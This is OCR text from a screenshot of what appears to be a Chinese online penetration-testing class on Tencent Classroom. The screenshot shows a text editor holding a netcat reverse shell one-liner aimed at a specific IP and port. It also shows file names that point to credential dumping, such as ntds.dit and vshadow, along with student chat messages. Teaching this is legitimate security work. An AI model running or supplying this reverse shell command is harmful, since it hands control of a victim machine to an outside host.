 上课中 00:32:02
网络安全就业推荐 bilibili
腾讯课堂
List-RDP-C...
SharpDec...
vshadow-...
ntds.dit
ZIP
vshadow-...
20201014_...
反弹shell...
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2> • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
note.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f |
note.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>
1 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc
47.101.214.85 6666 >/tmp/f
2
3 ls
4
Line 3, Column 3
Tab Size: 4
Plain Text
Html
»
其他书签
命令直达(输入完整命令
实例
讨论区
成员(23)
老师 mingy
<>
“苏豪”送给“mingy”一朵
“高先志”送给“mingy”一朵
苏豪
理解了
“陈健”送给“mingy”一朵
陈健
这个方法好绕
发送
资源监控